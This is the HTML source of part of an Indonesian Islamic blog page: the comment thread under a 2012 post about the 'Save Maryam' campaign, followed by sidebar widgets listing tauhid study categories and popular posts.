<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/1302605785838787416' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c6099891968413512264'>
<a name='c6099891968413512264'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/00849002680028641130" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-6099891968413512264-00849002680028641130"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7cuXMn0qb8g1FgpGVRLtbe_wXskbAfyJpnAhhzbi9I4KYSUxRxFOfoU1vEtC_i1PaR1kzr3lT0gStlzMNmKlRt1r9_HqxVzORZrcDOugjD_5q5DBm6w6NxNjgYhTDFg/s45-c/mux.png" alt="" title="MUX SPARROW">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7cuXMn0qb8g1FgpGVRLtbe_wXskbAfyJpnAhhzbi9I4KYSUxRxFOfoU1vEtC_i1PaR1kzr3lT0gStlzMNmKlRt1r9_HqxVzORZrcDOugjD_5q5DBm6w6NxNjgYhTDFg/s45-c/mux.png" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/00849002680028641130' rel='nofollow'>MUX SPARROW</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-6099891968413512264'>
<p>
@ Mas M. Zaid: Linknya ane update di sini ya, Mas :21:<br />http://www.emzeth.com/2012/07/klarifikasi-resmi-savemaryam.html
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2012/07/something-fishy-in-save-maryam-campaign-muslims-should-check-and-recheck-it.html?showComment=1344705691835#c6099891968413512264' title='comment permalink'>
12 Agustus, 2012 00:21
</a>
<span class='item-control blog-admin pid-793673066'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/6099891968413512264' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c7748277674537201956'>
<a name='c7748277674537201956'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/04643510331778486810" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-7748277674537201956-04643510331778486810"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//4.bp.blogspot.com/-pqLATmAaYtQ/ZCqloAOHodI/AAAAAAAAtgE/PV9843qQ88EYU98hyRjL6JqGGRsdHNEmACK4BGAYYCw/s35/scaner%252520ig%252520scanharga.jpg" alt="" title="Staff Administrator">

<noscript><img src="//4.bp.blogspot.com/-pqLATmAaYtQ/ZCqloAOHodI/AAAAAAAAtgE/PV9843qQ88EYU98hyRjL6JqGGRsdHNEmACK4BGAYYCw/s35/scaner%252520ig%252520scanharga.jpg" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/04643510331778486810' rel='nofollow'>Staff Administrator</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-7748277674537201956'>
<p>
sama2 sob...salam knal juga ya... :)<br />sukses selalu buat sobat :D
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2012/07/something-fishy-in-save-maryam-campaign-muslims-should-check-and-recheck-it.html?showComment=1344707631418#c7748277674537201956' title='comment permalink'>
12 Agustus, 2012 00:53
</a>
<span class='item-control blog-admin pid-234532090'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/7748277674537201956' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c2760553968386634470'>
<a name='c2760553968386634470'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="http://blogger-ska.blogspot.com/" target="" rel="nofollow" onclick=""><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Alam Perwira">

</a></span></div>
<a href='http://blogger-ska.blogspot.com/' rel='nofollow'>Alam Perwira</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-2760553968386634470'>
<p>
setuju. saya baca komentarnya saja, masih bingung maksudnya hehe :21:<br />btw, backsound halaman depan judulnya apa yah? enak didenger..
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2012/07/something-fishy-in-save-maryam-campaign-muslims-should-check-and-recheck-it.html?showComment=1344725184633#c2760553968386634470' title='comment permalink'>
12 Agustus, 2012 05:46
</a>
<span class='item-control blog-admin pid-1200990472'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/2760553968386634470' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c4286196662178722059'>
<a name='c4286196662178722059'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/00849002680028641130" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-4286196662178722059-00849002680028641130"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7cuXMn0qb8g1FgpGVRLtbe_wXskbAfyJpnAhhzbi9I4KYSUxRxFOfoU1vEtC_i1PaR1kzr3lT0gStlzMNmKlRt1r9_HqxVzORZrcDOugjD_5q5DBm6w6NxNjgYhTDFg/s45-c/mux.png" alt="" title="MUX SPARROW">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7cuXMn0qb8g1FgpGVRLtbe_wXskbAfyJpnAhhzbi9I4KYSUxRxFOfoU1vEtC_i1PaR1kzr3lT0gStlzMNmKlRt1r9_HqxVzORZrcDOugjD_5q5DBm6w6NxNjgYhTDFg/s45-c/mux.png" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/00849002680028641130' rel='nofollow'>MUX SPARROW</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-4286196662178722059'>
<p>
Bener, MasBro Alam.. ane juga masih samar mereka ini maunya apa :10: <br />Oya, backsound di homepage itu OST. game Assassin&#39;s Creed Revelation. Penyanyinya baru 18 taun, Madelline Bell yang rupanya ditemukan setelah ubisoft ngadain semacam audisi. <br /><br />http://youtu.be/xxE5R6uAWKc<br /><br />Gak hobi main game ya, MasBro? hehehe btw, ati2 juga main game ini, banyak pesan illuminatinya lho.. ada niat mau bikin postingan soal game ini.. tapi belum jadi-jadi..  :17:
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2012/07/something-fishy-in-save-maryam-campaign-muslims-should-check-and-recheck-it.html?showComment=1344748340414#c4286196662178722059' title='comment permalink'>
12 Agustus, 2012 12:12
</a>
<span class='item-control blog-admin pid-793673066'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/4286196662178722059' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c3144696848967229601'>
<a name='c3144696848967229601'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/00849002680028641130" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-3144696848967229601-00849002680028641130"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7cuXMn0qb8g1FgpGVRLtbe_wXskbAfyJpnAhhzbi9I4KYSUxRxFOfoU1vEtC_i1PaR1kzr3lT0gStlzMNmKlRt1r9_HqxVzORZrcDOugjD_5q5DBm6w6NxNjgYhTDFg/s45-c/mux.png" alt="" title="MUX SPARROW">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7cuXMn0qb8g1FgpGVRLtbe_wXskbAfyJpnAhhzbi9I4KYSUxRxFOfoU1vEtC_i1PaR1kzr3lT0gStlzMNmKlRt1r9_HqxVzORZrcDOugjD_5q5DBm6w6NxNjgYhTDFg/s45-c/mux.png" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/00849002680028641130' rel='nofollow'>MUX SPARROW</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-3144696848967229601'>
<p>
salam sukses juga buat Mas Budi :8:
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2012/07/something-fishy-in-save-maryam-campaign-muslims-should-check-and-recheck-it.html?showComment=1344748450185#c3144696848967229601' title='comment permalink'>
12 Agustus, 2012 12:14
</a>
<span class='item-control blog-admin pid-793673066'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/3144696848967229601' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
</dl>
</div>
<p class='comment-footer'>
<a href='https://www.blogger.com/comment/fullpage/post/63250179727711437/5039275445780280591' onclick='javascript:window.open(this.href, "bloggerPopup", "toolbar=0,location=0,statusbar=1,menubar=0,scrollbars=yes,width=640,height=500"); return false;'>Posting Komentar</a>
</p>
<div id='backlinks-container'>
<div id='Blog1_backlinks-container'>
</div>
</div>
</div>
</div>

        </div></div>
      
<!--Can't find substitution for tag [adEnd]-->
</div>
<div class='post-feeds'>
<div class='feed-links'>
Langganan:
<a class='feed-link' href='https://www.pusakamadinah.org/feeds/5039275445780280591/comments/default' target='_blank' type='application/atom+xml'>Posting Komentar (Atom)</a>
</div>
</div>
</div></div>
</div>
<!-- Main wapper [end] -->
<!-- Sidebar [start] -->
<div id='rsidebar-wrapper'>
<!-- Tab Widget [start] -->
<div class='tabviewsection'>
<script type='text/javascript'> 
            jQuery(document).ready(function($){ 
                $(".tabs-widget-content-widget-themater_tabs-1432447472-id").hide(); 
                $("ul.tabs-widget-widget-themater_tabs-1432447472-id li:first a").addClass("tabs-widget-current").show(); 
                $(".tabs-widget-content-widget-themater_tabs-1432447472-id:first").show(); 
       
                $("ul.tabs-widget-widget-themater_tabs-1432447472-id li a").click(function() { 
                    $("ul.tabs-widget-widget-themater_tabs-1432447472-id li a").removeClass("tabs-widget-current a"); 
                    $(this).addClass("tabs-widget-current"); 
                    $(".tabs-widget-content-widget-themater_tabs-1432447472-id").hide(); 
                    var activeTab = $(this).attr("href"); 
                    $(activeTab).fadeIn(); 
                    return false; 
                }); 
            }); 
        </script>
<ul class='tabs-widget tabs-widget-widget-themater_tabs-1432447472-id'>
<li class='about_tab'><a href='#widget-themater_tabs-1432447472-id1'>Kami</a></li>
<li class='tags_tab'><a href='#widget-themater_tabs-1432447472-id2'>Tags</a></li>
<li class='laster'><a href='#widget-themater_tabs-1432447472-id3'>Popular</a></li>
</ul>
<!-- Tab Widget 1 -->
<div class='tabs-widget-content tabs-widget-content-widget-themater_tabs-1432447472-id' id='widget-themater_tabs-1432447472-id1'>
<div class='sidebar section' id='sidebartab1'><div class='widget FeaturedPost' data-version='1' id='FeaturedPost1'>
<div class='post-summary'>
<h3><a href='https://www.pusakamadinah.org/2016/09/Pusaka-Madinah-dan-Tariqatul-Muhammadiyah.html'>Pusaka Madinah dan Tariqatul Muhammadiyah</a></h3>
<p>
 I ni semacam pemerkenalan singkat tentang mengapa pengajian tauhid hakiki yang disampaikan Alm. K.H. Undang Sirad di Majlis Talim Al-Wahidi...
</p>
<img class='image' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgvfuFmB5zdWvITlHnueEyppz3bv7uPpT6UPg7_jxhW_p6rTtpYsYdExObqUQIb6f6fRJrkXmWrViu7mNh26gKkBKsfurI6AMGELi6id0rcTro9b5QkyEtYg7zhoXP2Ay-fuXR5GN3JFA/s1600/ilustrasi-masjid-nabawi-tempo-dulu.jpg'/>
</div>
<style type='text/css'>
    .image {
      width: 100%;
    }
  </style>
</div></div>
</div>
<!-- Tab Widget 2 -->
<div class='tabs-widget-content tabs-widget-content-widget-themater_tabs-1432447472-id' id='widget-themater_tabs-1432447472-id2'>
<div class='sidebar section' id='sidebartab2'><div class='widget Label' data-version='1' id='Label11'>
<h2>Labels</h2>
<div class='widget-content list-label-widget-content'>
<ul>
<li>
<a dir='ltr' href='https://www.pusakamadinah.org/search/label/adab%20hakiki?&max-results=9'>adab hakiki</a>
</li>
<li>
<a dir='ltr' href='https://www.pusakamadinah.org/search/label/Buku%20Terbitan?&max-results=9'>Buku Terbitan</a>
</li>
<li>
<a dir='ltr' href='https://www.pusakamadinah.org/search/label/Catatan%20Admin?&max-results=9'>Catatan Admin</a>
</li>
<li>
<a dir='ltr' href='https://www.pusakamadinah.org/search/label/di%20sama-tengah-hati?&max-results=9'>di sama-tengah-hati</a>
</li>
<li>
<a dir='ltr' href='https://www.pusakamadinah.org/search/label/FAQ?&max-results=9'>FAQ</a>
</li>
<li>
<a dir='ltr' href='https://www.pusakamadinah.org/search/label/Fitur%20Islam?&max-results=9'>Fitur Islam</a>
</li>
<li>
<a dir='ltr' href='https://www.pusakamadinah.org/search/label/In%20English?&max-results=9'>In English</a>
</li>
<li>
<a dir='ltr' href='https://www.pusakamadinah.org/search/label/Kajian%20Utama?&max-results=9'>Kajian Utama</a>
</li>
<li>
<a dir='ltr' href='https://www.pusakamadinah.org/search/label/kasak-kusuk?&max-results=9'>kasak-kusuk</a>
</li>
<li>
<a dir='ltr' href='https://www.pusakamadinah.org/search/label/Kategori%20Kajian?&max-results=9'>Kategori Kajian</a>
</li>
<li>
<a dir='ltr' href='https://www.pusakamadinah.org/search/label/kisah?&max-results=9'>kisah</a>
</li>
<li>
<a dir='ltr' href='https://www.pusakamadinah.org/search/label/Kitab%20Babul%20Hidayah?&max-results=9'>Kitab Babul Hidayah</a>
</li>
<li>
<a dir='ltr' href='https://www.pusakamadinah.org/search/label/Kitab%20Ma%60rifat%20Ahlullah?&max-results=9'>Kitab Ma`rifat Ahlullah</a>
</li>
<li>
<a dir='ltr' href='https://www.pusakamadinah.org/search/label/Linkie?&max-results=9'>Linkie</a>
</li>
<li>
<a dir='ltr' href='https://www.pusakamadinah.org/search/label/Makhluk-Makhluk%20Cahaya?&max-results=9'>Makhluk-Makhluk Cahaya</a>
</li>
<li>
<a dir='ltr' href='https://www.pusakamadinah.org/search/label/melankoolia?&max-results=9'>melankoolia</a>
</li>
<li>
<a dir='ltr' href='https://www.pusakamadinah.org/search/label/melebihi%20permata?&max-results=9'>melebihi permata</a>
</li>
<li>
<a dir='ltr' href='https://www.pusakamadinah.org/search/label/meluruskan%20benang%20kusut?&max-results=9'>meluruskan benang kusut</a>
</li>
<li>
<a dir='ltr' href='https://www.pusakamadinah.org/search/label/musikal?&max-results=9'>musikal</a>
</li>
<li>
<a dir='ltr' href='https://www.pusakamadinah.org/search/label/Muxassin%27s%20Creed?&max-results=9'>Muxassin&#39;s Creed</a>
</li>
<li>
<a dir='ltr' href='https://www.pusakamadinah.org/search/label/pengajian%20ibu-ibu?&max-results=9'>pengajian ibu-ibu</a>
</li>
<li>
<a dir='ltr' href='https://www.pusakamadinah.org/search/label/Quotes?&max-results=9'>Quotes</a>
</li>
<li>
<a dir='ltr' href='https://www.pusakamadinah.org/search/label/Shalat%20Khusyuk?&max-results=9'>Shalat Khusyuk</a>
</li>
<li>
<a dir='ltr' href='https://www.pusakamadinah.org/search/label/syariat%20di%20balik%20layar?&max-results=9'>syariat di balik layar</a>
</li>
<li>
<a dir='ltr' href='https://www.pusakamadinah.org/search/label/tauhid?&max-results=9'>tauhid</a>
</li>
<li>
<a dir='ltr' href='https://www.pusakamadinah.org/search/label/Tauhid%20Dasar?&max-results=9'>Tauhid Dasar</a>
</li>
<li>
<a dir='ltr' href='https://www.pusakamadinah.org/search/label/Tauhid%20Hakiki?&max-results=9'>Tauhid Hakiki</a>
</li>
<li>
<a dir='ltr' href='https://www.pusakamadinah.org/search/label/Tauhid%20Madya?&max-results=9'>Tauhid Madya</a>
</li>
<li>
<a dir='ltr' href='https://www.pusakamadinah.org/search/label/to%20The%20New%20World%20Order?&max-results=9'>to The New World Order</a>
</li>
<li>
<a dir='ltr' href='https://www.pusakamadinah.org/search/label/video%20pengajian?&max-results=9'>video pengajian</a>
</li>
<li>
<a dir='ltr' href='https://www.pusakamadinah.org/search/label/wa%20%27allam%20nahu%20milladunna%20%27ilman?&max-results=9'>wa &#39;allam nahu milladunna &#39;ilman</a>
</li>
<li>
<a dir='ltr' href='https://www.pusakamadinah.org/search/label/warna%20dunia?&max-results=9'>warna dunia</a>
</li>
<li>
<a dir='ltr' href='https://www.pusakamadinah.org/search/label/When%20God%20Smiles?&max-results=9'>When God Smiles</a>
</li>
<li>
<a dir='ltr' href='https://www.pusakamadinah.org/search/label/Zikir?&max-results=9'>Zikir</a>
</li>
</ul>
</div>
</div></div>
</div>
<div class='tabs-widget-content tabs-widget-content-widget-themater_tabs-1432447472-id' id='widget-themater_tabs-1432447472-id3'>
<!-- Tab Widget 3 -->
<div class='sidebar section' id='sidebartab3'><div class='widget PopularPosts' data-version='1' id='PopularPosts2'>
<h2>Popular Posts</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.pusakamadinah.org/2014/01/kategori-kajian-madya.html' target='_blank'>
<img alt='HTML5' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgspZrIhvb1wuTkzsQsqmK8dGcTlleOunbQhVERrrZ3ZAtlI6RNeisnD7cNaddFonfLze9WS2TnXuxtpGQWprcr7JtuOGaKECadq-vgUSB7NLM6aEaN5aSFLCq-rXhDDWwyVtYyxBp8ltA/s72-c/Tauhid-Madya_mini.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.pusakamadinah.org/2014/01/kategori-kajian-madya.html'>Kategori Kajian Madya</a></div>
<div class='item-snippet'>  Tangga kedua: menuju pemahaman hakiki;  Loading....   Buka Kategori    </div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.pusakamadinah.org/2014/01/kategori-kajian-hakiki.html' target='_blank'>
<img alt='HTML5' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi9oi3JuUdBq370okaMRSfu-BcSV0Fl5ORFI4WmGtRZgcDzYa9CiMqQ_DWZCrTYTer0qnkEx9hbDQZIAuPLkJFbp88LTNMc_84MJS5ToN5Kyg4L0nLqZWaFxOXjwuuvSJwiBqtRdP866no/s72-c/Tauhid-Hakiki_mini.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.pusakamadinah.org/2014/01/kategori-kajian-hakiki.html'>Kategori Kajian Hakiki</a></div>
<div class='item-snippet'>  jauh tak berjarak; dekat tak bersentuh   Loading....   Buka Kategori   </div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.pusakamadinah.org/2014/01/kategori-kajian-dasar.html' target='_blank'>
<img alt='HTML5' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjWYPz9xRJfJ4q3bwnRs4LnP9hU8_79M6GION1QG7_0VF1DPR17zC36XElhy8BP2CnFzOkFi2oc_D7XAiquxB92ANIAeF-yV3cV_84dCiItGTWrMfIgnT-sCBEUKRLvY44wScQKt7XJI6U/s72-c/Tauhid-Dasar_mini.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.pusakamadinah.org/2014/01/kategori-kajian-dasar.html'>Kategori Kajian Dasar</a></div>
<div class='item-snippet'> Wahyu pertama, perintah pertama: Iqra   Loading....   Buka Kategori  </div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.pusakamadinah.org/2014/01/ilmu.html' target='_blank'>
<img alt='HTML5' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiizDyJLspiPM1Nw1lypQ15CIzoaiPhV3mX1jXfN48WBTFLL8Oq5VxdNsjU9MkPs4OHqzhinj7qeOKwn5sAS4PnHP_L9XJKC9l0259TKlHqqh4K4s0mqSDRiBKu6BxAQfocFM-bzsEtkR4/s72-c/fitur-1--ilmu.png' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.pusakamadinah.org/2014/01/ilmu.html'>Ilmu</a></div>
<div class='item-snippet'> Alquran dan Sunnah Rasulullah sebagai sumber utama panduan teori.</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.pusakamadinah.org/2013/06/tidak-bergerak-diam.html' target='_blank'>
<img alt='HTML5' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhAqraYkcJw4gjU9OtLj-6Zi6LcNdtF8MM6NI16BlkDW6h2yqd4wRTncjl-g0EKpekbW-06eU9lFoJnMG8BCmzBCiMCoPlutA7IMFOXcleesIse2pORQB-bJ_ocxQaZJcLKRF7Ec6amDAg/s72-c/Tubuh.Tuhan.Tidak.Bergerak.Tidak.Diam.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.pusakamadinah.org/2013/06/tidak-bergerak-diam.html'>Yang Tidak Bergerak juga Tidak Diam</a></div>
<div class='item-snippet'>T uhan itu tidak Bergerak dan tidak Diam: Diam sediam-diamnya.   Tuhan tidak Bergerak kemudian Diam; tidak pula Diam kemudian Bergerak. Tuha...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.pusakamadinah.org/2014/02/ruh-qudus-dan-nur-dalam-tidur.html' target='_blank'>
<img alt='HTML5' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgHRTe12ElNFSoHe0ms0BgDF4rPe8nHWVg4_9QGQYGA9XbZbxqnzcwI7txMZeBcZHGM0m-md0mBRiPlVWAjJ5kPVw6ayqN_JSCBuBNTJy1r9ctCLWwnYS3j1JF7_5mypCsvLciDhb2A9w/s72-c/Ruh-Qudus-dan-Nur-dalam-Tidur.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.pusakamadinah.org/2014/02/ruh-qudus-dan-nur-dalam-tidur.html'>Ruh Qudus dan Nur dalam Tidur</a></div>
<div class='item-snippet'>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.pusakamadinah.org/2013/06/tugas-hati.html' target='_blank'>
<img alt='HTML5' height='72' src='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_ujbB0afCQ7UC26pSOtjSEag5WUxOrYwH8ODZWc8xqnfswHlNym68auDO2x3dkRhYhGN68gI-AoMiUQK3udGcm5BV73SAoLkTkPklewsIddE74' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.pusakamadinah.org/2013/06/tugas-hati.html'>Tugas Hati</a></div>
<div class='item-snippet'>و&#1614;ي&#1614;ج&#1618;ع&#1614;ل&#1615; الر&#1616;&#1617;ج&#1618;س&#1614; ع&#1614;ل&#1614;ى ال&#1614;&#1617;ذ&#1616;ين&#1614; ل&#1614;ا ي&#1614;ع&#1618;ق&#1616;ل&#1615;ون&#1614;  Dan Allah menimpakan kemurkaan kepada orang-orang yang tidak mempergunakan akalnya.  [...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.pusakamadinah.org/2013/06/merasakan-ketuhanan-Allah.html' target='_blank'>
<img alt='HTML5' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh2Ecm6-gzQPXphgjwUHUpVU8_0vmR0vmfG0XPyOcAoVf2BQqGUFrYLRb7j6hOb1m4X1z1jYsCy5SFSoTjL3tYvsrhct2amPG-lFOHg5eQ-ffwhg8AhHkIZ7fK9P4Vm0kSfEC3RmeBbdTA/s72-c/memandang.Yang.Memandang.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.pusakamadinah.org/2013/06/merasakan-ketuhanan-Allah.html'>Teori dan Praktik Merasakan Ketuhanan Allah</a></div>
<div class='item-snippet'>L a tataharraku zaratin illa bi iznillah  &quot;Tidak bergerak satu zarah pun tanpa izin Alah.&quot;   Musti ada proses, pembersihan dengan ...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.pusakamadinah.org/2016/01/penjelasan-kenal-diri-kenal-tuhan.html' target='_blank'>
<img alt='HTML5' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhCBTlTt893GMrvJCo7P-I8Arug6btlj7e2UVdTqZzn1umuFCXFyRb0p3tpTu23xsnkdo2_IQWzeYaE7JPi6aPE408WcUEx4JrjswPOoeXsGMAG85G3aytT3H9rAHRTac1AKjKsRNIOIg/s72-c/KenalDiriKenalAllah800.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.pusakamadinah.org/2016/01/penjelasan-kenal-diri-kenal-tuhan.html'>Penjelasan Kenal Diri, Kenal Tuhan</a></div>
<div class='item-snippet'>  Man &#39;arafa nafsahu, faqad &#39;arafa Rabbahu;  man &#39;arafa Rabbahu, fasadal jasad.  Siapa kenal dirinya, kenallah ia akan Tuhannya;...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.pusakamadinah.org/2013/03/kabah-rahasia-zat-sifat.html' target='_blank'>
<img alt='HTML5' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjRgelqwf1-jvRQ41jnYJeF3yORzCVYKXtL07dOn1aHQB__tB0a4OoMffiYY7hQvSCCeBOmHt1h9q-OD-jSqnLgCdCTsx-Mbenjcz8Bb6e0pzxmIwXcUzdED_ToKJjMHOGIQMpLQgvL3TM/s72-c/Kabah-Pusat.Semesta.Alam.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.pusakamadinah.org/2013/03/kabah-rahasia-zat-sifat.html'>Ka`bah Pusat Semesta dan 'Rahasia Antara' Zat dan Sifat</a></div>
<div class='item-snippet'>   PUSAKA MADINAH WILAYAH HAKIKI  N ur dan Muhammad  diri kita juga, maka hendaklah diesakan. Bagaimana mengesakannya? Diam sediam-diamnya. ...</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
</div>
</div></div>
</div>
</div>
<!-- Tab Widget [endt] -->
<div style='clear: both;'></div>
<div class='sidebar section' id='sidebarright'><div class='widget Stats' data-version='1' id='Stats1'>
<div class='widget-content'>
<div id='Stats1_content' style='display: none;'>
<img alt='Sparkline' height='30' id='Stats1_sparkline' src='https://2.bp.blogspot.com/-nsxCtkYnchQ/VLEifAyf97I/AAAAAAAAIlk/9Viyy0W9r04/s1600/FFF.png' title='Sparkline' width='75'/>
<span class='counter-wrapper text-counter-wrapper' id='Stats1_totalCount'></span>
<script type='text/javascript'>
function postCount(json){
document.write("<span class='counts post2'> Total Posts ");
var count = json.feed.openSearch$totalResults.$t;
document.write("<span class='count'>" + count + "</span>");
document.write("</span>")
}

function numberOfComments(json){
document.write("<span class='counts comment'> Total Comments ");
var count = json.feed.openSearch$totalResults.$t;
document.write("<span class='count'>" + count + "</span>");
document.write("</span>")
}
</script>
<script src='/feeds/posts/default?alt=json-in-script&amp;max-results=0&amp;callback=postCount' type='text/javascript'></script>
<script src='/feeds/comments/default?alt=json-in-script&amp;max-results=0&amp;callback=numberOfComments'></script>
<ul class='menu'>
<li class='mursyid'><a href='/p/h-undang-siradj.html' target='_blank' title='K.H. Undang Sirad'>Biodata Mursyid</a></li>
<li class='dalildiam'><a href='/2012/11/sejarah-dalil-diam.html' target='_blank' title='FAQ 1'>Sejarah dan Dalil Diam Hakiki</a></li>
<li class='caradiam'><a href='/p/salam-alaikum-wa-rahmatullahi-wa_17.html' target='_blank' title='FAQ 2'>Cara Mengingat Allah 24 Jam</a></li>
<li class='petasitus'><a href='/p/isi-sarang.html' target='_blank' title='Sitemap'>Peta Situs</a></li>
</ul>
</div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML6'>
<div class='widget-content'>
<div style="width:250px;height:460px;overflow:auto;text-align:justify;vertical-align:middle;padding: 10px; margin: 10px; background: #eee; color: #333; font-size: 12px; line-height: 1.3em; border: 2px dashed #aaa; border-radius: 3px; -moz-border-radius: 3px; -webkit-border-radius: 3px; -moz-box-shadow: 0 0 0 4px #eee, 2px 1px 4px 4px rgba(10,10,0,.5); -webkit-box-shadow: 0 0 0 4px #eee, 2px 1px 4px 4px rgba(10,10,0,.5); box-shadow: 0 0 0 4px #eee, 2px 1px 6px 4px rgba(10,10,0,.5); text-shadow: 1px 1px 0 #fff;">
<object data="https://www.facebook.com/plugins/page.php?href=https%3A%2F%2Fwww.facebook.com%2FMuxlimo%2F&tabs=timeline&width=250&height=450&small_header=false&adapt_container_width=true&hide_cover=false&show_facepile=true&appId=245513365566556" width="250" height="450" style="border:none;overflow:hidden" scrolling="yes" frameborder="0" allowtransparency="true" allow="encrypted-media"></object>
</div>
</div>
</div><div class='widget Followers' data-version='1' id='Followers1'>
<div class='widget-content'>
<div id='Followers1-wrapper'>
<div style='margin-right:2px;'>
